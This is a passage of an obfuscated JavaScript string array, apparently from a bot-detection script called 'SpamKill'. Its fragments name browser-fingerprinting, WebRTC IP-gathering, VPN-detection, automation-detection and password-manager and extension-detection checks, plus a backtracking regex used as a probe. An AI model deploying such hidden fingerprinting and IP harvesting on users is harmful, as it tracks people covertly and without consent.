,'ofill-dete','availHeigh','utofill\x20ps','ta-lpifram','$cdc_asdjf','Confirmed\x20','FTMsP','estimate','bRTC\x20not\x20a','JuabZ','No\x20support','popstate','isOpera','-password-','Test123','async','XBGZh','ils','g\x20error:','adConfig','-\x20driverSi','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','attern\x20det','values','TypingScor',',\x20value:\x20','via\x20input\x20','config\x20exc','bJZXn','WQHkN','DzQUT','audioSkewQ','oups','=========','keyup','ge\x20fill\x20wi','_detectUBl','iXkoO','\x20✗\x20Unable\x20','tectionDat','getDefault','tection]\x20*','VERSION','rTuAA','Mesa\x20DRI','sans-serif','=\x22text\x22],\x20','th\x20as\x20jscr','sTENg','ource','t\x20via\x20comp','ced\x20WebKit','der\x20due\x20to','Indicators','ted,\x20skipp','WxlJy','IYnYa','zHpUA','ayed\x20Firef','drawArrays','_onScroll','PxJIk','Testing\x20La','rgba(0,\x200,','maxTexture','colorSchem',':\x20flags=','createOffe','IaWgt','knownVpnAd','rks\x20detect','Updated\x20sp','BUTTON',';\x0a\x20\x20\x20\x20void','NA_to_AU','arc','PowerVR','dQ\x20value\x20d','getVoices','omalies','Basic','WebAuthn:\x20','hanced\x20fal','ZYAsh','us()','bind','NLhZK','start','salBrowser','CRFlC','10.0.1.','eventManag','anced_arra','ast\x20proces','sion\x20mediu','oach','dSini','Headless\x20i','onLine','cgaFG','NLdJa','BWYhx','commonExte','PkKxZ','tiltX',',\x20variance','ionData()','visibility','lYTXE','signal','-\x20webauthn','ygLNz','rprint','devtools','keydown','wcwgE','ARKED\x20AS\x20D','close','hile\x20typin','YES','university','bXyEz','teDvc','Known\x20VPN\x20','BrowserLea','_ELEM_CACH','data-rf-fo','desktop_hi','startText','es-ES','ipt.js:','Bitwarden\x20','nomalies\x20d','a\x20mutation','\x20Proxy/VPN','kShader','fcpapjohcf','ta\x20automat','nvas','t\x20-\x20basic\x20','vSZGr','time','WuRlc','tion\x20setup','get','UrpOT','ngerprint\x20','pmDetected','s\x20detected','sed\x20form\x20i','EmJqX','xiyxS','uaCorrelat','DKTzM','ngNuD','\x20WebKit\x20br','\x20\x20\x20\x20\x20to\x20{\x20','.enablePro','Selenium\x20i','==========','OES_elemen','language','ot\x20enough\x20','tkoBp','EU_to_AU','getBehavio','roxyDebugA','\x20verificat','asses\x20afte','llator','n\x20quickly\x20','_buffers','pt-BR','CDWyP','_spamkill_','ker','autofillDe','bled:','masked_scr','her\x20browse','change','XmsFU','etector\x20no','getImageDa','LUCIDA\x20GRA','QIliA','libsodium-','n-pm','\x20Sans','data-norto','en\x20positio','ence:\x20','WzpfE','dwells','sumD','GL\x20is\x20not\x20','als','likely\x20aut','rPerforman','cssText','nyEQs','\x20attempts\x20','padStart','storage','variance','JuLAm','Courier\x20Ne','QzEwl','onicecandi','Arial\x20Hebr','script\x20fai','yncScriptI','\x20init\x20scri','enabled','***\x20CROSS-','Desktop','YeHqJ','dManager','ility','ndering','iceProfile','-\x20window.c','epc],\x20[dat','stSecurity','ygkfI','gAntj','Result','EcweX','activeElem','RrOGU','QIlSA','lang','Backspace','ed:','(any-hover','\x22,\x20',',\x20dwells:\x20','Version','Lucida\x20Bri','goUKN','PERIODIC_M','alid\x20event','ts\x20(Enhanc','nection','ce\x20Sans\x20Se','animation\x20','-ad\x20textAd','GPU\x20values','offset','pseudoClas','l\x20Detectio','ipv6Public','.edu','\x20Check\x20pro',':\x20\x22',';\x20samples:','failIfMajo','(mobile-aw','-\x20Fallback',',\x20but\x20cont','eners','nfo','\x20to\x20','linkProgra','vement','DejaVu\x20San','query','-\x20second\x20a','Ezdoz','://','detection','bbiapkmbli','type=\x22text','LMVci','ture\x20test\x20','scription','2s):','ECTION\x20TES','Language\x20a','correction','CHECK\x20PASS','uaScreenRe',';\x20codecs=\x22','rinting\x20fa','com/favico','#spamkill-','_detectDar','bute\x20vec2\x20','head','IrfPx','Starting\x20a','dded\x20to\x20sp','selenium\x20u','roxyScore','ecialdata\x20','s\x20API\x20does','dQGWk','driverBitF','data-lpifr','lastDown','me.runtime','ORRkT','\x20on\x20','ame','cPrwt','s\x20path,\x20us','\x20try\x20again','gerprintin','action','Sans\x20Serif','Manager\x20De','Segoe\x20UI','ttl','oopPn','curveAnaly','veTimeForm','w.baidu.co','IBRuA','mousemove','HWTLY','canvasFing','e.memory','AkRqb','gAyLa','atest\x20vari','18pt\x20Arial','HFmJA','AUTOFILL\x20M','Pattern','-\x20Detected','[Proxy]\x20La','yZlUG','Helvetica','Geolocatio','shift','wserDriver','NPqfD','er]','[data-bwau','levelchang','ily','debug','niQDd','points','timezone','useProgram','mBQbK','on\x20child\x20e','anomaly','ency:\x20','dwriting','255.255.25','\x20result','\x207.0\x20+\x20tim','ion:\x20reduc','mcafeeSecu','Adreno\x204','Arial\x20Unic','layed\x20Fire','Make\x20sure\x20','mtdRg','sine','WebGL\x20not\x20','dvisor','_setupRobo','tnDKY','colorDepth','\x22],\x20textar','fox\x20autofi','4\x20count:\x20','webgl','\x0aTimezone\x20','HDZHH','che','Type:\x20','zIGYf','uniform1f','analysis_e','kind','.0\x20+\x20time)','xdsVr','display','zombie\x20obj','ode\x20MS','ptiveShade','\x20Trigger\x20f','\x20languages',',\x20score:\x20','ime\x20+\x20fi),','_detectZoh','onData:','Segoe\x20UI\x20L','ion\x20final\x20','.0,\x200.0,\x201','Report\x20an\x20','ght','ore','m\x20fields\x20w','mobileAuto','TEXTURE_MI','Latency\x20an','uses','perfect_pr','lmoid','QFEaH','_data1\x22]','sTwaD','reduce','on\x20field\x20','opacity:\x201','VdlIY','ll_data1\x20f','IYdSW','imeout','TWDpF','maxA','ionRisk','Detected\x20b','kSkipped','ecting\x20lan','shlanecrea','isGlobalIP','dpGLm','matchMedia','gSjBR','zohoTimeou','\x20with\x20','pmSupport','ord\x20manage','cusDetecti','1024x768','timeZone','fication\x20s','table','hPlwi','ukpXL','zJSSf','sked\x20but\x20h','hidden','lor.r\x20+=\x20s','perPasswor','ZuYhk','pxiyq','Permission','MYRIAD\x20PRO','oxy/VPN\x20de','l\x20confirme','tcoBJ','Intel\x20HD\x20G','iGKwU','ndow\x20dimen','\x20samples\x20c','\x22][href*=\x22','Node','vailable\x20g','createData','from_hex','grammarly-','set','ntomJS','adblock','roxy_detec','confidence','\x20Could\x20not','createOsci','HydIW','S\x20pseudo-c','#__lpform_','r\x22]','hn\x20Detecti','jdIuf','h264','LbpRt','credential','legitimate','xtensionDe','een_proper','\x20\x0a\x20\x20\x20\x20\x20\x20gl','ount','\x20autofill\x20','platform','der','-\x20Tracking','QFNHN','wordManage','plugins','svg[aria-l','ing\x20audio\x20','eady\x20detec',':\x201=few\x20fo','getExtensi','\x20-\x20likely\x20','WebAuthn\x20d','Buffer\x20obj','BNSLh','firefoxEng','AutofillAp','\x20\x20\x20\x20\x20}\x0a\x20\x20\x20','able','g.\x20Wait\x20a\x20','(same\x20fami','indow.getP','deleteProg','bfogiafebf','ackspace\x20p','detectDNSP','Ubuntu','vice','\x20\x20\x20\x20\x20\x20vec2','autofill\x20t','r\x20executio','chromedriv','_markPMDet','getParamet','Firefox\x20au','isNonRouta','\x20points)','XSPjP','proxyType','tion\x20resul','skipHeavyT','ihcjicgdan','hZXTV','VzHvj','aac','lli','mcafee','_checkForm','Final\x20PM\x20d','Comic\x20Sans','MLBbS','coarse','Times\x20New\x20','cKqiX','WebGL\x20Rend','wser\x20(Fire','div.overla','0/0','mediaDevic','tencyBasel','focus','ection\x20com','acker','ASIA_to_AU','usSpg','ormurl','ance','firefox','l\x20detectio','RGBA','etup\x20compl','rttSdQ','tTime','ia\x20CSS\x20pse','Script\x20loa','ColorChang','typo','els:','securityEx','ebdriver:','fill;\x0a\x20\x20\x20\x20','OLWzY','lmo','ader','for\x20','ElUYQ','tection\x20fa','\x20detection','amples','EXT_frag_d','ded\x20from\x20C','arting\x20bro','hasOwnProp','wVekV','measuremen','acker\x20not\x20','SwiftShade','specialdat','AWkuF','l\x20locale,\x20','wiMAJ','powerPrefe','ctor\x20not\x20a','\x20recent)\x20-','\x20=\x20vec4(co','0);\x0a\x20\x20\x20\x20}\x0a','xt-ad-link','ck0\x22]','ency','ills:','orCount','Microsoft\x20','\x20collected','cores','input:-moz','gerprint','FormElemen','fingerprin','-\x20navigato','om\x20same\x20pa','***\x20TRIGGE','Lucida\x20Han','o\x20score=','[WebKit\x20De','YrjXM','firefox_af','DEBUG','darkreader','ation\x20fail','Current\x20PM','uvpaa','Zombie','loopHi','pixel\x20dept','parentElem','\x20\x20\x20\x20\x20\x20\x20flo','exAttribAr','city:\x201;\x20}','pport','\x20driver\x20(','\x20not\x20avail','childList','kFrMY','[data-1p]','fine','tection\x20==','ilverify.m','Significan','conditiona','click\x20ad-p','e\x20*\x201.1)\x20*','eCallback','eeikbeelie','interactio','detection.','zlPSq','RoboForm\x20m','location','testDriver','nsions','tribute','toDataURL','e:\x20','cement\x20det','encode','tion\x20error','*=\x22malware','iled:','Quadro','PluralRule','oForm\x22]','subtle','Zombie\x20use','PublicKeyC','\x20indicator','utofill\x20de','lastUp','data:','guageData','_checkZoho','nortonPass','led\x20field\x20','Triggering','DkoNi','fill-detec','xoVVW','GixgV','some','wser','nightmare\x20','grwXg','PVvkY','webdriver-','sole','ll\x20show\x20pr','setup\x20comp','orsiva','LtJJG','selection\x20','edAutofill','VMware\x20SVG','_detectLog','rJPKH','enableStat','kit-autofi','RTCPeerCon','eudo','lBg:','oad\x20variat','GfGkp','rel','nIds','Google\x20Swi','cript','10.10.0.0','AqSJD','raphics','HeFvs','user\x20agent','gatherIPsF','texImage2D','nal\x20passwo','Multiple\x20P','print','\x20-\x20Score:\x20','SCyht','split','gThua','riskScore','ager\x20detec','Cambria\x20Ma','d\x22],\x20input','anager\x20alr','YBRAI','evjxV','assign','=\x22spamkill','isBogusIP','lasutopfhv','ter\x20detect','aria-label','cies\x20detec',',\x20patterns','erWOB','crypto_box','ialize','Testing\x20Bi','fatigue','nlsyq','Suspicious','_performAu','#f60','ctor(\x22retu','etection..','zYsNI','d\x20yet','on\x20Test\x20==','InfoLog','then','resume','Rules','https://pr','ce\x20enumera','t\x22]','testWebAut','Simple\x20fra','detected:\x20','gpu','100.127.25','-\x20window.s','WebAuthn\x20D','inuing:','Summary:\x20','burst','ected\x20usin','rgba(102,\x20','video/webm','passive','nner','from','audioCodec','luIHv','pushState','load\x20sodiu','cators:','er\x20compila','or\x20not\x20ini','mnIYs','ter\x20dimens','th:\x20window','.001);\x0a\x20\x20\x20','sition;\x0a\x20\x20','osition:\x20\x22','ection\x20con','100','public','Updated\x20au','eudo-class','triggerDri','Running\x20ex','.co/js/sod','FWBXo','ferred\x20aud','d\x20generato','cript\x20fail','\x20correlati','e_filter_a','GoIXs','e-blocked','.bw-autofi','drxix','WThkM','172.16.0.0','substr','mobileTypi','rctsD','lastpass','random','inking\x20pau','ExflR','collectHea','div.inpage','172','entBackwar','-------','FKlae','createText','_cleanupAl','corporate','etected\x20vi','ll\x20detecte','shaderFail','dStyle','paste','utation\x20ob','\x20chars)\x20(8','-\x20Font\x20fla','.min.js\x22]','bjmcjgmbbf','dium\x20from\x20','mkill-webk','https://ww','isHighConf','ItWqD','lector','ings:','rif','res\x20normal','load:','yDXOX','uest','yQVgG','\x20✓\x20Crypto\x20','\x22darkreade','ndicators:','tarting\x20en','d\x20inputs\x20o','promise)','d\x20for\x20','-\x20Detectio','ines','gsCvt','CryptoBox]','deltaY','Using\x20libs','0\x20+\x20time\x20*','ublock-pag','ORqeu','mFgMk','Mobile','ms,\x20CV:\x20','SpamKill\x20c','darkReader','ning\x20silen','est\x20===','KThRw','\x20analysis:','Final\x20chec','\x20(reading\x20','SlimerJS','1password','Amgrm','zoho','_unwrapped','eihUf','data-bwaut','Realistic\x20','owser','Block\x20adCo','evaluate','12px\x20\x22','h\x20-webkit-','re\x20availab','lTracking','missing\x20Ed','DNUtZ','pending\x20(d','ion\x20initia','MwThf','current-pa','scroll','TRIANGLES','40,\x20254)','aShNm','mplexity','rdManagerD','-ui-el.af2','n\x20issues','ctor\x20avail','ge,\x20','suspicious','stop','JolCJ','thic','Direct3D','etected\x20in','_plugin_co','ailable.\x20M','Timezone\x20a','fillText','after','Ã¢Â\u009dÅ’\x20pmD','delete','ms,\x20sd=','PlGdJ','\x202=unusual','autofilled','sion\x20detec','VENDOR','bUJeK','\x20\x20\x20\x20void\x20m','Lucida\x20Con','etection\x20e','ected\x20-\x20se','isFontAvai','overlay','I\x20detected','MS\x20Outlook','detected,\x20','ionIdMap','cognitiveL','chrome\x20asy','handleSubm','[data-lpig','nagerDetec','anager\x20det','nalMediati','),\x20checkSp','nt\x20fill\x20da','_onKU','btTfF','\x20test:','Extensions','ection\x20Sta','edQ\x20value\x20','ryption','rences\x20col','hresholds:','ng\x20failed:','s,\x2032=no\x20d','textarea','4(position','#069','rGcuC','k-notice','Focus\x20test','riggering\x20','eChanges','ofilled\x20fi','on\x20Status:','detectedDr','detected\x20w','Dashlane\x20d','lcegeplioa','de]','ssword','les','tection]\x20S','lanecreate','ndex:\x20','_ATTRIBS','SVG','\x20dwells\x20bu','yYnxJ','splay_patt','vFSRf','-\x20Decision','ptions','debug\x20-\x20Ge','\x20WebGL:','dium-wrapp','mes\x20spamki','1px;width:','re,\x20deferr','\x200.8)\x20*\x200.','correctDet','\x20rhythm\x20-\x20','Simple\x20sha','Australia','\x20inputs\x20on','\x20offset,\x204','search','ked','der\x20compil','dglbbmalcn','n\x20yet','sensorNois','puppeteer\x20','are\x20appear','_setupOpti','(including','oRBzU','voices','hctql','no\x20basic\x20s','\x20skipping\x20','aged\x20passw','ata1\x20field','apis','\x20DEBUG_CON','America','ZxRoP','floor','pm-focus-','peteer','global','latencyVar','tonPasswor','ngScore','_detectWeb','toSourceMe','ujQnk','(((.+)+)+)','Insufficie','mizedFormF','/js/sodium','zh-CN','âš\x20ï¸\u008f\x20Lar','alnbJ','Edge','ition\x20=\x20ve','resolve','YOevi','erts','Okfvk','ed\x20Autofil','div[data-j','Multiple\x20b','analyzeLat','pnlccmojcm','esBrowserG','G_FILTER','calculateP','\x20\x20\x20\x20\x20\x20}\x0a\x20\x20','mode','ory','skipTextur','\x0aFlag\x20mean','or\x20','t\x20firefox_','NViewer','o\x20fonts','PU\x20detecti','ck]\x20Analyz','mediaFinge','.0);\x0a\x20\x20\x20\x20}','apJMf','tabIndex','warmupIter','tterns:\x20','WebGL\x20rend','OjkuA','piajfiiojf','bat','Device\x20typ','\x20may\x20still','lastFocusT','core','sumDir','resolvedOp','ug\x20alerts\x20','iner]','LastPass\x20d','ses','Detection(','eerConnect','_detectPla','KuWaM','refox:','dashlane','dioTest','st\x20===','r\x20input:','DER','28x90\x20text','ibute','desktop_af','confirmati','drivers','cators:\x20','\x20issue\x20lin','checkbox','log','webdriver\x20','exture\x20tes','PasswordMa','log_me_onc','pagehide','test','lbbTm','ected\x20on\x20','iqVBA','jcaMn','\x20simple\x20fa','tyUNH','HEAD','):\x20','\x20complete.','\x20chars','htmlunit','ting...','192.168.2.','clientY','WebKit','sGraf','fontFlags','172.16.1.','_getWorklo','testBrowse','domain','CPFuL','bAQDo','FieldForPM','updateSpec','iceServers','WebGL\x20vend','he\x20lookup\x20','XKtYt','ks.com','path','preference','_seal','-\x20firefox_','ecific\x20ind','selenium-e','\x20script','.255','thm\x20for','Zombie\x20ind','create\x20sha','cNbbg','FEthY','localIPs','lete:','toString','racking','_detectBit','closed','QUElT','jaechkgeeg','https://cd','roboform','.001s;\x0a\x20\x20\x20','PSSAO','tection]\x20C','romSTUN','NjexQ','meta[name=','data-dashl','lag','-\x20desktop_','d\x22]','div.json-f','o-class\x20or','iewer','playwright','Ã¢Å“â€¦\x20Dr','stringify','for\x20PM\x20det','pluginChec','m-plus','\x20password\x20','AU_to_NA','Data\x20field','[native\x20co','BehaviorTr','sumAng','Monotype\x20C','addListene','\x20\x20\x20\x20\x20\x20\x20\x20co','GeXVw','low\x20GPU\x20pe','.js\x22]','\x20ms','ions,\x2016=n','\x20loaded\x20su','ly\x20Firefox','pect\x20ratio','gation\x20fil','10.15.0.0','_generateC','px;height:','sjZAo','ontrast:\x20h','connect','1920x1080','-\x20gpuMedQ:','debug\x20-\x20La','ection...','Error\x20dete','blicIPsSam','bSlAb','lags','be722908e0','ggnsM','SXhQz','/8,\x20Confid','cted','aly','roperly.','Drivers:','-\x20Saccades','RhVaW','gram\x20creat','Data','55,\x20204)','BYdys','ot\x20have\x20ru','KMdmK','io\x20fingerp','also\x20faile','_detectBro','Very\x20high\x20','ocation','\x20\x20color.b\x20','fox/other)','completed\x20','backend\x20fo','âš\x20ï¸\u008f\x20Sus','prevV','Detection)','pass-icon-','Avg\x20STUN\x20l','Qznuf','lraVP','192.0.0.25','JeIny','l\x20detected','cookieEnab','\x0aDirect\x20pr','rowser\x20-\x20m','_FragColor','mmarly','fter\x20exten','setItem','lastCacheT','\x20text_ad\x20t','SNewz','sk-onboard','available','hex','yhFHj','nce\x20level:','torConfide','querySelec','warebytes','cators','SUSPICIOUS','SCAN','XhPef','ackers\x20cle','PGYVw','enium','nd\x20after\x20','ailable:','nimation\x20s','bgl_signat','ilation\x20fa','eOXyz','supported','KpkGv','lastAccel','_onWheel','bufferSize','apabilitie','DNS\x20anomal','outputLate','c3(0.0);\x0a\x20','diojplfjnc','INPUT','l.google.c','\x20debug\x20cac','TLaRK','Language\x20f','Detection','__fxdriver','ting','xyDebugAle','qtzLH','getAttribu','Public\x20IP\x20','NcRNO','utofill','xzkVr','erer:\x20','rowser\x20dri','ly):\x20','gerprint\x20c','zohovault','color\x20=\x20ve','\x20*\x200.25;\x0a\x20','**\x20WEBKIT\x20','ormAuthent','\x20CSS\x20anima','tex\x20shader','vpn','UXlGY','...','rowser.use','BGL',':-webkit-a','ericExtens','event','at\x20fi\x20=\x20fl','\x20detected\x20','tstrap\x20err','dbpVd','_getFieldK','\x20Page\x20butt','pop','0px','gnature\x20De','_detectHtm','return\x20(fu','prototypeI','\x20pauses\x20(>','kAutofillL','phic\x20Data\x20','userAgent','EejxX','===\x20Geogra','mobile_low','string','detectionS','anged','offset\x20mis','ray','vYJCc','\x20reduce)','setValueAt','iahkandclb','.zoho-pass','pMHtU','s\x20Typewrit','\x20keystroke','iveLoad','\x20✗\x20CDN\x20fal','program','high','analyzeIPs','ection\x20sys',',\x202=unusua','method','nd=','ectedFlags','[Firefox\x20D','Browser\x20st','pTimeoutId','uard','\x20dropdown\x20','sor','indexOf','.co/js/ema','tion\x20compl','Browser\x20CS','EXT_textur','om-like)','Geneva','burstCnt','SpamKill\x20a','create','ions\x20to\x20cr','og_formid','touchmove','getClientC','atHPw','ady\x20failed','emibold','kdRjZ','Geometry\x20c','AvastWRC','ardware\x20co','s,\x20','ing.gif?ra','deleteShad','ing-contai','password','\x20p\x20=\x20uv\x20+\x20','on...','testGeogra','WEBGL_draw','baseOps','testEnhanc','oney]','rvers','ags','Format','[Proxy]\x20DN','chfphceeif','CrOS','le.','hoverT','getMonth','av1','dDetection','SHfQJ','bindBuffer','getBattery','$chrome_as','before','\x20Debug\x20lev','=\x200;\x20i\x20<\x204','omprehensi','\x20small\x20var','\x20GPU\x20detec','yApuw','vUuEQ','),\x20trigger','testing','tem\x20failed','lastAutofi','reen','ection','\x20textarea','\x20\x20uniform\x20','imation]\x20A','E_SIZE','appendChil','ico','ps://cdn.s','ed\x20via\x20dat','Roboto','168','illed','ST\x20anomaly','erty','width','ivers','scheduleEn','djdlmdncgi','tus:','QaabB','jTYXT','[data-malw','rcRgK','Driver\x20det','mozInnerSc','WebRTC\x20mul','loop','u_signatur','Arial','data-zohop','ensionsByT','xqCBv','MCfIn','ive\x20load:','NOEKo','lution','Linux','gnals:','valuate','Collator','counts','ction...','thinkingPa','pause','ytaQm','browser_io','webkitAuto','hBuza','relayCount','arrow_navi','monospace','script[src','ASIA_to_NA','generator','ericAutoma','intlNumber','reenX','\x20Initial\x20s','LMUMW','amepc','lBAkI','y-content-','_clearZoho','yRKeY','warden','ueWcC','e\x20movement','intlCollat','ncedAutofi','htmare','EEqPF','Bluetooth','r\x20pattern','SHA-256','Password\x20m','login','Ã°Å¸Å¡â€”\x20','**\x20TRIGGER','webrtcBloc','bytes\x22]','ut\x20not\x20on\x20','experiment','\x20Form\x20subm','_battery','screen','jVfoV','dio\x20finger','ming\x20(','ZfMMF','m\x20{\x20opacit','[SpamKill]','homeRouter','disconnect','feeWebAdvi','ium\x20(libso','lues:','or\x20testing','OBiLL','r\x20detectio','gBeOm','tection]\x20N','_rerunAuto','xEBEs','low','bekccinhap','bLBiL','ialization','removeEven','WXcKL','\x20state:','a-honey-po','iframe','viewport','is\x20script','height','uspiciousl','aakHg','led\x20to\x20loa','avgLatency','lAttribute','IP\x20details','Canvas\x20fin','ayJJw','\x20\x20\x20\x20varyin','cognitive','e\x20change\x20d','_phantom','\x20too\x20slow\x20','add','ction()','pters','ject','Neue','Elements','iance','ler','safaridriv','SJfCz','EU_to_ASIA','OhhXn','UYfIW','_getPMBitF','lRatio','activeObse','state','hex\x20length','Keeper\x20det','kReader','_detectGen','animationN','_detectByR','fully','eld\x20','nativeCode','Screen\x20pro','touchstart','Basic\x20Rend','192.0.0.0','gions','ntCache','lMediation','ected','type','h\x20values,\x20','__driver_u','urls','r\x20agent','0.0.0.0','_isRoboFor','lags:\x201=no','e3187902f3','latencyReq','d\x20field:\x20','permission','dkYBe','WebAuthent','âš\x20ï¸\u008f\x20Inv','value','asterizer','YZDdF','Detected\x20v','flfsa','strictSrfl','=\x22password','FyyDM','Detected\x20','lected','indicators','style','ected\x20in\x20','exoiF','Vmyyg','tatus:','ings\x20for\x20','HutpP','WebKit\x20Web','CDP\x20detect','col','foBnR','standardCo','r.plugins.','ld)','uMSsc','\x20Proxy\x20det','getManifes','hoverSum','htweightGe','undefined','tection]\x20F','\x20initializ','High\x20risk\x20','_setupWebK','lysis:\x20avg','aMask','ition\x20*\x200.','foadofidjk','localIPHas','r\x20Strategy','lready\x20ini','tors:\x20','TEXTAREA','=\x22email\x22],','hardwareCo','192','em\x20failed\x20','metamask','JkaJZ','CTKLn','Times','Starting\x20b','debug\x20-\x20IP','heck','SzQlf','son-format','VTGpb','FTqfY','ser\x20agent','_hashStrin','rammarly-p','GPU\x20detect','innerHTML','requestIdl','edExtensio','rint','detectedMo','redential.','bkFBv','User\x20prefe','sign','a\x20AutoFill','storageFin','timer','gpuMedQ','tagName','ollected:','ncy','caches','kwfbU','TEXTURE_2D','\x20be\x20loadin','firstActio','Rhythm=','fpalcgghoc','PeQao','nend','Forcing\x20en','blue','attributes','on\x20failed:','tempt\x20fail','flac','\x20(Option\x201','mozConnect','addedText','tting\x20up\x20a','\x0aBrowser\x20S','PGyJl','ript','\x20\x20Field\x20','\x20Debug\x20mod','createShad','file:\x20','ll-webkit-','devicePixe','fdjamakpfb','srflxSourc','r\x20GPU\x20work','ibPointer','ipv4Public','strongIndi','ingerprint','tected','55,\x20189)','[data-adbl','Mali-T6','ates','arting\x20Web','s\x204&8=skip','HhwhB','rTracker','.\x20[','id]','_info','eri','ion',',\x20mapped\x20t','#bitwarden','172.27.0.0','recentForm','rowser','erprinter\x20','intlPlural','Is\x20Firefox','onKey','sum','te\x20after\x20m','fYpUw','_createDeb','Interval','\x201=very\x20fe','hbgsI','[data-np-u','tartTime','rd\x20Manager','fFAfi','Playwright','readPixels','timing','imacy...','owser\x20valu','ms\x20thresho','orrelation','info','gment\x20shad','ure','unning\x20enh','keystrokeC','\x20Loading\x20e','2923256LFhZrD','bute','\x20with\x20cros','missing\x20ch','lly','webrtc','uBlockOrig','Starting\x20g','bUDAD','ing:','ia\x20#__lpfo','rly-btn','QyhZE','r-lock-ico','JcMiS','\x20encryptio','Alert',',\x20rhythmPa','h\x20libsodiu','_updateSpe',':\x20Not\x20supp','Roman','autocomple','t\x20from\x20CDN','missing','Device\x20pro','us\x20field\x20f','r_evaluati','imation]\x20S','ZlVyQ','EWyZB','up\x20error:','yyCuy','CoEkY','ceCaveat','Public\x20IPs','hasGeneric','msMatchesS','Lucida\x20Cal','pStkq','yZSuv','Enter','spamkill_s','Fallback\x20a','Headless\x20f','\x20✓\x20Sodium\x20','getByteFre','ARRAY_BUFF','with\x20sodiu','EVaRe','\x20Level:','[Proxy]\x20We','positionLo','ZyXnR','\x20Detection','colors:\x20in','PFjLS','led','HfzEe','\x20loading..','webkitAudi','dwells:\x20','vnBqS','[lmoid]','timeStamp','BrowserDri','ebkit-auto','RENDERER','lastIndexO','s\x20(60%\x20con','nepassword','tor','quota','IDE_Record','on_script_','mpleted\x20in','EMyoY','WebDriver\x20','fbrowser:','th\x20values,','lyzeN','ded\x20succes','oForm\x20Star','driver','25;\x0a\x20\x20\x20\x20\x20\x20','xuavV','no-cache','username','cialData','icatorAvai','anual\x20test','an:','collectGoL','Tahoma','\x20(v4+v6\x20pr','KnLmv','evaluation','\x20calling:\x20','s\x20inconsis','fill\x20anima',')\x20-\x20skippi','default','missing\x20ou','xtensions','pkfkU','passwordMa','bAYyd','bKit:','-\x20window.w','\x20tracked\x20f','mples,\x20avg','ge\x20APIs','mbaew','imation]\x20I','ent','elements','RTC\x20detect','VpXSF','low-end\x20de','QEuiW','attachShad','{}.constru','bitwarden','NA_to_ASIA','data-com-o','government','ers)\x20faile','VGDnl','nTime','desktop','AutoFill\x20i','ents','detectLate','ieldDetect','ain()\x20{\x0a\x20\x20','tomation\x20i','no\x20plugins','etected:','e\x20-\x20median','\x0a\x20\x20','eDSPu','Score','nhanced\x20Fi','(any-point','monExtensi','Range','has','oad','ng\x20data:','lement','outerHeigh','UyvCE','\x20be\x20defaul','w-extensio','ve\x20GoLogin','Running\x20fi','rgb(255,\x202','scrollingE','dows_direc','kill.dev','\x0a\x20\x20\x20\x20preci','tunnelEffe','evicePixel','m\x20pattern\x20','d\x20(version','_analyzeMo','removeChil','active','brVhC','match,\x208=D','JzDSp','disableSpa','rect:\x20','iaobhojogh','toUpperCas','unknown','TLLQn','mobile','jLUfU','Bookman\x20Ol','ASIA_to_EU','to_hex','Hjlgk','bcioakkpcp','Detected\x20s','owser\x20(Fir','sable','WWNLV','Fills','debugger\x20t','tem\x20verifi','phantom','[data-mcaf','offsetHeig','mXwRn','\x20(70%\x20conf','abnormally','delta','d\x20successf','ed.','mTjAS','data-com.b','ero\x20dimens','accelerati','o\x20WebKit\x20a','includes','nonStandar','assword:','safariEngi','lastEncryp','rgb(250,\x202','etection\x20(','lmleefbica','onEvent','script[dat','PWzUx','Error\x20coll','kCAEc','\x20uv\x20=\x20vPos','Noto\x20Sans','user_gestu','pBGuY','10.14.0.0','atan2','[Proxy]\x20Fi','tOidQ','l;\x0a\x20\x20\x20\x20\x20\x20\x20','(Mobile-Aw','r_evaluate','ate:\x20','Asia','Autofill]\x20','load\x20confi','d\x20to\x20injec','lastKey','thresholds','90e2fa3a48','XFqKg','erAgentCor','10.5.0.0','egion:\x20','tomation','passedCros','tSjgC','aned\x20up','contains','ofill','script\x20loa','m.bitwarde','\x20flags,\x20ri','m\x20-\x20using\x20','w.disableP','-name:\x20spa','imation]\x20W','sum2','UI\x20element','n/a','elds\x20on\x20We','\x20\x20\x20\x20\x20vec3\x20','tialized','ication\x20fr','fill','\x20active:','Media\x20fing','qfxKI','zohoCleanu','ligraphy','connection','\x0a\x20\x20\x20\x20\x20\x20\x20\x20}','CbEdi','driverSign','hJdwY','Century\x20Sc','rt\x20WebAuth','innerHeigh','publicIPHa','GoLogin\x20de','Ã¢Â\u009dÅ’\x20Bro','createGain','#ff6000','Ã¢Â\u009dÅ’\x20Dri','tialized\x20y','\x20Test\x20===','10.0.0.0','No\x20detecti','&nbsp;','forEach','bdriver,\x202','wqsCP','eted','CwAGp','mFocus','ntact','VPN\x20adapte','prevT','lockers','48,\x20220)','trace','\x20flags:',',\x204=fake\x20C','hardware','fsfFM','EvsCr','10.255.255','activeList','DXHkx','re_require','position','llback\x20val','nt\x20check\x20u','ons','r_script_f','tListener','ompeloncfn','eventSeque','log2','thod','nordpass','zSnFh','ms-browser','kend\x20attem','maxV','attempt\x20vi','\x20***','\x0aFont\x20anom','isArray','\x20[data-bwa','opVariatio','SuKtz','t\x20no\x20rhyth','ase\x20cognit','\x20Ã¢â€\x20â€™\x20','llTracking','detectedSt','tection):','Radeon','ipMismatch','ures','digraphs','gfkobkghlh','input[type','form-field','ring\x20Form\x20','Setting\x20up','apter','ints','getAttribL','KMsvP','ee]','MediaSessi','\x20cross-che','ollected:\x20','nPKMj','acker\x20Stat','oform','word-manag','or.g\x20+=\x20co','stableSort','ble\x20-\x20WebA','lies\x20detec','test\x20faile','apiAvailab','autocorrec','cting\x20font','apply','uirk\x20count','now','msWritePro','lert()\x20to\x20','constructo','sByTagName','\x20method\x20wi','DyiCw','ound','2\x20offset\x20=','ng\x20WebKit\x20','mathPrecis','fallback\x20v','HtmlUnit\x20i','CDN:','_detectJSO','HADER','SodiumPlus','Ã¢Â\u009dÅ’\x20Web','tion:\x200.00','ofill\x20anim','\x0aSpecialda','\x20and\x20hardw','tWUaY','disable','API\x20availa','2797LLddPV','bDHgp','cryption','overshootN','navigate','animations','data-darkr','getTimezon','equencyDat','referrer','\x20No\x20spamki','lHSgZ','Simple\x20fal','multipleSu','torAll','empts','cWSrQ','NumberForm','dless\x20GPU\x20','=no\x20plugin','hcRMH','Nightmare\x20','===\x20SpamKi','[Proxy]\x20De','fyingPlatf','print\x20coll','nced\x20Firef','10.12.0.0','zkQNh','Tkxlv','automation','-\x20automati','compositio','k\x20or\x20Start','tion\x20detec','_Selenium_','ally\x20added','CmRoi','fillStyle','e7ac648ff0','Wingdings','f